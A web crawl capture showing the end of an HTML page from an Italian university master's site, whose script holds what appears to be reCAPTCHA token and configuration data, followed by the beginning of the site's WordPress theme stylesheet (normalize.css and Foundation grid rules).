Orwo/DkELCuUIhcH1bY8KAT8Omw6bDrihDbFLCt8OnM8O0YVpNIQRyw7/Cv2EhMSkrw67DqMOuw5l4w6LDnWMeYyUlw6nDtwlcwqfCssOsw68Bw7MAPmPCkMOkXsOkw4VzC8KCw4cHbwrDqMO1R8O+W8OPYAjDmU/DkALCvnXCisK0D8KNLMOJBnLDuzrDhAXDjMOEwp3Cg8Kdw6UVTMOiw6sbEyHDrHHCumbCiXDDiQssb33DosOCw6nDjcK9woXClU1FV1rConZRcsKWw5XCgcKsw5/CoibDtzAtWFAqL2BjalnDmmvCnMKGwp7CuMKXKsOXwrrDgcO+YzPDvk/ClGjDscOIN8OkwrvDpMKgw7bDoMKUKwBnwph7worDmQpZwrrCsMOVw4sjw4xKwpPClMKQdyHDggzDvsOcwqEFw6EPO8Obw5XClxLDisOaw6bDr8KkexjDuMOtw7/DkCHCo8KZVXHCiXMPwpHCp8ONwpVmE8O7w6nCrjhEw6hew77CmMOeNsOhJj7CicKOeHTCrU8bwprCukc+wphTw68/Yn/[base64]/M8O7w7ogw4MfTMKGNn50wojDusOMw7HCmsObLEoiXcOsUMKRwr/CjsOdJMK0H8KRwoxaZMODbMOVA8OUMMOTYsOTwofCs0U2wr95UcKdcHMhOsKFwp7DrDnCtyplw5PCjnnCh8Ojw5bDjiPCnMOJwp/[base64]/DqcO5wqTCjMK5Y20UAMKtw7BfwrEGTGjChifCmMOHwrLDqMO0b8KEwr/CmsKEHEABXlI7UsK4bcOLw5nDgEHCtz4Iw5fCpcKEw4TDiQzDkFHChDDDtHvCikogw5Ikwqs0w75TwpLDmRYOw6oAw5fCr8OtE8KUw4sjX8Ktw7LDs2LChUZ9EVUXB8KbZ0HCrcO6w5RnczfCkMKSD8O/OzVcwqVFBVdJODpqwpUmUE4gw7MWw7FiWsOpw7dhX8OGwpHClQ5LT8Kbw7nChcOmcMOyJ8OYalTDn8KAw7Q1w5l/wqoiYcOIw7c9w6zCgcK/ScK/bnXDocOtw5bDvsOGZcOPKcKFwoM7wq8zdGoPwonDs8OFwpbCuR3DpsOlwqFzw5/DrTPCp0N1fMOQwqPCiWJIIWXDgVovNsOofcKkXsOHJ3bCq05gwqfCssKhNmrChzcxOsKzfcK6wpwdVCHDiA1Ewp/CmR9ywqTDpAkyQsKmVsOCGm7CtsOpwr7DlBnDmjcPNcOuwpnDscODDRDCpMK0JMO5w4A/ZnrDs143w4LDhXMXwohPwoxYwofCkcKZwr3DtyQmwo/DqQMhGsKJCBY0ecOVCUtpwqsow7B8AS/Dl1XCpcOgw4MBw5XDgsOXw5Z6w5BrwrZywr/CqsOwSMOOGx9iLyPDkcKnwrUpwr3DuMKdwqgkdjxKUWkFw5wJeMOyw6xuQsKlbTV8wqrCtcO7w6XDvhJewpghw4TCkxvDszhVJcKlw7XDmMKFwrNpKyLDtS/[base64]/CvSrCmXZXwrF0M8OWw5fDs8KRdcKIRWLDgcOXRsOTFMKyG0rDrMOUw6bCoh/DtAp+wpAAZcKuwoYjw6/[base64]/DkcOkOsKlYVoJw40qwqo4w5fDuMORwoctDHfCp8K/w4R4eyUkwp4/MsKGZQbCpkdcU3NHw65qcMKXbsKMw6Qiw4RFTMKoBSgtwph5wovDtMKeSGxzw6LDhMKpwrjDn8OwJn/DkiIuw4rDtiYYesOtMg4BYE7CnQfDlQM6w7EWGwUxwrBUF8OEcCo5w4HDnyrCpcKCwpw1w5fDjMOSwrHCr2UqNMKlwoXCvcKkZMKcVwfCiiXDpm3DocKSd8Kpw6BBwpjDrAMNw61qwqXCiksjw53CqW/[base64]/[base64]/Dryl3wr0VwohvCBbCp8KPOcOaw5cCesOpcWPCrsO8wqrCgkx5w6pdBsOKw6ltMMOtYmp9w4gewrHCtMOIwoNEwogcw7EtQynCpMOQwr7DgMO/[base64]/CisOHwqfCo8KdwqTDmcKeaXlyGyA8J1xRL0jDtsKowr82w61UNMK5SsOEw7fCrMOlPsOTwpvCjWsgRMOdA0HChV4+w57DjQTCuUkTU8OQw7UAw63CiGFIGTjDuMKRw6caAMKcw5XDo8OpDMOowqYkJQjClWLDlBhKw6TChl0OecK8BXTDqz8Yw4o/ZMOmNsO3HMKnY2kywpgnwpVIw4Mew7hPw7fDgSMgblAdGsKjw6xEKMO7w5rDu8OTD8KOw4bDmyNMC8OuNMKiD3/Clnp1woZYwrDCmUBRCD1Nw5bDqVw8w61+P8ODesOGJQZSNwBswqnCgk95wrHCixfCtmjDmMKnU2vCo0pWG8O8wrFww5EgNsO+CU0jS8OyXsKFw6FQwosHORZuasO7w7jChsO0IcKDGy7CpcKkf8KRwpLDtMOtw5sXw5rDo8O3wqRLFGo/wqrDh8KnQHfDhsOHQsOuw6JwX8OvSEZ4fSrDp8KNTMKowp/Cu8OWRlfCsSbCjlrCqT0tRsOOFsOkwpXDgcOpwoxbwqdFYFdRLcOYwr0PCsOte1zChcKJVmrCiywJSTtHO3fClsKcwqYZUDjCncKEU37DsDDCjcKIw4Z7K8OywpXCk8KWaMOcG0PDksKVwpwVwpjCnMKQw5XDsF/CnVYMw5gKwpxhw4XCrsK3wpbDksOKYsK0NsO4w5VPwqHDvsKywrVxw6PCuQBTBMKCM8OiW1TCkcKaDnLCmMOMw6czw7RTw4g2AcOvUcKWw4U2w7nCim/DuMKCwrnCr8KyNBgfw5YOYsKNUsKvXMOASMK8agDClwJDwrXDs8O/[base64]/DmAHCv3XCoTREA8Kfwq/[base64]/OQTCqcK0EsOPS2TCq3jDhgEXw5fCt1RtD8Kwwqp+T2nDmcKrwqDDl8ONw4bCksOYbcKCKsOvWcOIQMOswo4HdcKoS28Awo/DkCnDhcKpSsKIw75jIsKmHcOvw5MHw5Y+w5TCq8KtdhjCuSbCmxYSwpLCuFXCq8OxSsOFwrYJNsKTHmxNw54RPsOgLidcYVxdwr/Ck8Kgw6DDgVBoWsK6wopJMVbDnRoXfsO/ScORwqF2wrVew40cwr3DtcKTUMO0UcKawrPDq0HDpSQ7wrnChcKvJ8OBDMOTBcOhU8OgKcKeWMO4GTd6e8O6JglJFEU9woVSKcKfw7nCncOhwpDCvE3Dhi7DnsKpScOCTX9swoUWES4wL8ORw7kHM8Olw5DDt8OIM1k9ecKWwqjCm2JMwpzDji3CqHE/w7BaSz0aw6jDpEsff2LCuGxsw67DtzHCjHsow61JDsOLw6nDogXDgcKyw4cLwr7CiE1IwoRzSMKkeMKrXMOfeHzDghgBV1AlPMObJy0ow5vCkF3CnsKVwoHCtsKTEiBww41Ow6RIYV0Iw6rDmRfCosKxbVvCvTPCkG/CicOAOE93Bn1Hwo7CkcKrBcK7wp3CicK+BMKDRsOpXDTCoMOLAXvCvMO3OwB0w44ZSA0xwrVdwpUpIsO1wo8Pw6rCl8OYwr5lHlfCug5FL1zDgATDnMOYw4TDpcOcDcOLw6nDm1JFwoFVVcKHw6V8U2LCp8K7csKhwqg9wq1CXlQbBsO6w6HDpsO8dMKlCsOHw5/[base64]/[base64]/Dt8OzP8OWGEhxw7lbw43Ctjxww6TClcKpwo1iwpxyZX83MAFJwoRKwozCrn1pQMK/w6/CvQAiDiLCnQ1/DsKubcO3VxnDpcODwpIwCcKLZAFcw615w7/[base64]/CjMO7w74Qw4PCmcOGKMKIwpnCrBF5wqg9cC7Co8KQw6jDnsKKGMOIfFrDp8OcczPDpwDDjsKdw6QNI8K1w6nDpXTCoMKrZVZdOcKZMsKmw7DDkMKpwocFw6jDm28DwpzDo8KBw61kPcOje8KIQUfCvcOMCsKLwoEFBkApcsK+w51BwqVnBsKFN8Khw6/[base64]/wrJIw7fDt8Khw5XCsQc+DHnDqcKIwoVmw4nChi97dsOZDMOHw7Vfw7YgS1bDvsOBwobDgzpJw7XCmlkRw43DvUw6woTDiURbwrViLC7CkUjDnsK5wqbCnMKDwpJ9w57Cn8Kfd2XDtcKFVsK4wpU/wpMOw4DCtSUDw6M0wprCrj1pw4PDg8O3woJjYy7DqlwKw5LCqmXDn3zCvsO/[base64]/DtMOJwp5OXMKxwpHDusO6AsOhfcOBEsOrZgfChcOxwrrDl8OtbTonbkzCglc7wq/CqCDDrsOyOMOGUMOQUHtKesKzwqHDksOPw5JbL8KeUsK2fcOrDMKywrQEwowXw7TDjGo7wp7Cilh/wqnCjzVWwrTDlGZ3KWIpa8Orw48DOsOXBcOLOMKFCMOAVTIiwqB0VxjDocK/wr7Dh2fCtlcjwqJeN8OcAcKVwrbDrm5LQsOZwp7Csjgyw4zCscOtwp5Iw7bCiMKTKijCkcOsHCR/w4TDk8KDwoliwp0Wwo7DrS5gw57Dh3tWwr/CpcOLAMOCwpkJCMOjwoQawqdsw6rCi8OZwpR1OsK/wrjCh8Oyw70vwqXCr8O8wp/CimfCkWA9CRjCmGNqcW1vKcKcIsOgw64zwoxew5PDlhFaw4oUwpPDnT7CoMKRwojCrcOXCcOPw4hSwqkmG1tmE8OVw5Ifw5bDicORwrTClFTDr8O+VBQ7T8OfBjJdHigHVhPDlgIJwr/CvTgXHsKkQ8OPw6XCuUDCvWAWwo8vC8OHVilWwp4jH1TDusKRw451wrpDfh7Dm0oNVcONw7Y5IsOKN0LCkMKbwo/[base64]/Ds8KOECIcQMKgwrHDngjDuykoJ8KKIMOvw4xWO8OkwprCmsK7wrnDqcO3LQNYNCTDi1rCucOdwoHCkgc4w4jCk8OcL1nCjsORdcKtNcOfwofDnyrCkAFTaVDCgnIAwo3CtnVhU8KCPMKKUynDrm/Ch2MUYMOfPMK6wpDCk34BwofCucK+w74\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mIwypnsJZlECk8PsfAFiR6BUl1ypDOmF9UKjdTqoK04\\u003d\x22,1,0,null,1,1769131555900,0,0,[9,10],null,[169,24,155,76],\x22RC-wTp8hzLnF3bn-A\x22,null,null,null,null,null,\x220dAFcWeA5-vsbKLE-JQEJKSMlT3TnorLSlQtEHxjSyLXHryurTY69smXBm2t6gEcvLc2-0gR_fLZoE8KPI_YWBKTadfNQUibK89Q\x22,1769214355805]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0
body_size: 280698
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40.0625em&large=64.0625em&xlarge=90.0625em"}html{font-size:100%;box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{padding:0;margin:0;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;line-height:1.5;color:#0a0a0a;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput=mouse] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row:after,.row:before{content:' ';display:table}.row:after{clear:both}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-12{width:100%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.expanded.row .small-collapse.row,.small-collapse .row{margin-left:0;margin-right:0}.small-centered{float:none;margin-left:auto;margin-right:auto}.small-pull-0,.small-push-0,.small-uncentered{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40.0625em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .medium-collapse.row,.medium-collapse .row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{float:none;margin-left:auto;margin-right:auto}.medium-pull-0,.medium-push-0,.medium-uncentered{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64.0625em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .large-collapse.row,.large-collapse .row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{float:none;margin-left:auto;margin-right:auto}.large-pull-0,.large-push-0,.large-uncentered{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 90.0625em){.xlarge-1{width:8.33333%}.xlarge-push-1{position:relative;left:8.33333%}.xlarge-pull-1{position:relative;left:-8.33333%}.xlarge-offset-0{margin-left:0}.xlarge-2{width:16.66667%}.xlarge-push-2{position:relative;left:16.66667%}.xlarge-pull-2{position:relative;left:-16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{width:25%}.xlarge-push-3{position:relative;left:25%}.xlarge-pull-3{position:relative;left:-25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{width:33.33333%}.xlarge-push-4{position:relative;left:33.33333%}.xlarge-pull-4{position:relative;left:-33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{width:41.66667%}.xlarge-push-5{position:relative;left:41.66667%}.xlarge-pull-5{position:relative;left:-41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{width:50%}.xlarge-push-6{position:relative;left:50%}.xlarge-pull-6{position:relative;left:-50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{width:58.33333%}.xlarge-push-7{position:relative;left:58.33333%}.xlarge-pull-7{position:relative;left:-58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{width:66.66667%}.xlarge-push-8{position:relative;left:66.66667%}.xlarge-pull-8{position:relative;left:-66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{width:75%}.xlarge-push-9{position:relative;left:75%}.xlarge-pull-9{position:relative;left:-75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{width:83.33333%}.xlarge-push-10{position:relative;left:83.33333%}.xlarge-pull-10{position:relative;left:-83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{width:91.66667%}.xlarge-push-11{position:relative;left:91.66667%}.xlarge-pull-11{position:relative;left:-91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-up-1>.column,.xlarge-up-1>.columns{width:100%;float:left}.xlarge-up-1>.column:nth-of-type(1n),.xlarge-up-1>.columns:nth-of-type(1n){clear:none}.xlarge-up-1>.column:nth-of-type(1n+1),.xlarge-up-1>.columns:nth-of-type(1n+1){clear:both}.xlarge-up-1>.column:last-child,.xlarge-up-1>.columns:last-child{float:left}.xlarge-up-2>.column,.xlarge-up-2>.columns{width:50%;float:left}.xlarge-up-2>.column:nth-of-type(1n),.xlarge-up-2>.columns:nth-of-type(1n){clear:none}.xlarge-up-2>.column:nth-of-type(2n+1),.xlarge-up-2>.columns:nth-of-type(2n+1){clear:both}.xlarge-up-2>.column:last-child,.xlarge-up-2>.columns:last-child{float:left}.xlarge-up-3>.column,.xlarge-up-3>.columns{width:33.33333%;float:left}.xlarge-up-3>.column:nth-of-type(1n),.xlarge-up-3>.columns:nth-of-type(1n){clear:none}.xlarge-up-3>.